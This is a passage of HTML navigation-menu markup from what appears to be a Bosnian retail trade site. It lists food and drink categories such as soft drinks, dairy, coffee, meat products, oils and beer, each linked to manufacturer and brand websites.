			<li id="menu-item-3580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li id="menu-item-3581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li id="menu-item-3582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li id="menu-item-3594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li id="menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li id="menu-item-3595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li id="menu-item-3598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li id="menu-item-3603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li id="menu-item-3600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li id="menu-item-3601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li id="menu-item-3602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li id="menu-item-3609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li id="menu-item-3607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li id="menu-item-3610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li id="menu-item-3612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li id="menu-item-3613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li id="menu-item-3606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li id="menu-item-3628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li id="menu-item-3631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li id="menu-item-4846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li id="menu-item-4847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li id="menu-item-4848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li id="menu-item-4857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li id="menu-item-4853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li id="menu-item-4849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li id="menu-item-4852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li id="menu-item-4854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li id="menu-item-4855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li id="menu-item-4856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li id="menu-item-3429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li id="menu-item-4859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li id="menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li id="menu-item-4864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li id="menu-item-4865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li id="menu-item-4866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li id="menu-item-4867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li id="menu-item-4869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li id="menu-item-4870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li id="menu-item-11910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li id="menu-item-11911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li id="menu-item-12009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li id="menu-item-12010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li id="menu-item-12011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li id="menu-item-11983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li id="menu-item-11984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li id="menu-item-11995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li id="menu-item-11997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li id="menu-item-11996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li id="menu-item-11998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li id="menu-item-11999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li id="menu-item-12004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li id="menu-item-12005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li id="menu-item-12002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li id="menu-item-12003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li id="menu-item-12014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li id="menu-item-12016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li id="menu-item-12015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li id="menu-item-11966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li id="menu-item-12026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li id="menu-item-12029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li id="menu-item-12030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li id="menu-item-12031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li id="menu-item-12032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li id="menu-item-12033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li id="menu-item-12034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li id="menu-item-12035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li id="menu-item-12036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li id="menu-item-12018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li id="menu-item-12019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li id="menu-item-12020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li id="menu-item-12022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li id="menu-item-12040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li id="menu-item-12041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li id="menu-item-12042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li id="menu-item-12043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li id="menu-item-12045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li id="menu-item-12046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li id="menu-item-12038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li id="menu-item-12048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li id="menu-item-12049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li id="menu-item-12050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li id="menu-item-12052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li id="menu-item-12053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li id="menu-item-12057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li id="menu-item-12058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li id="menu-item-12059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li id="menu-item-12064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li id="menu-item-12065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li id="menu-item-12066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
